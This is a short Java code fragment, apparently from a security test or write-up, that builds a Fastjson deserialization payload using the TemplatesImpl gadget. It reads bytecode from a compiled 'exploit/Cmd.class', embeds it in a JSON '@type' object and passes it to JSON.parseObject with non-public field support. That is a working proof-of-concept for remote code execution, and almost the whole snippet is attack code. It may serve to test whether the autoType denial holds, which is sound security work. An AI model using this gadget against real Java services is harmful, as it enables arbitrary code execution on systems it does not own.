 23 public static void test_autoTypeDeny() throws Exception {
24 ParserConfig config = new ParserConfig();;
25 final String evilClassPath = System.getProperty("user.dir") + "\\target\\classes\\exploit\\Cmd.class";
26 String evilCode = readClass(evilClassPath);
27 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
28 String text1 = "{\"@type\":\"" + NASTY_CLASS +
29 "\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }}\n";
30 System.out.println(text1);
31
32 Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
33 //assertEquals(Model.class, obj.getClass());
34 }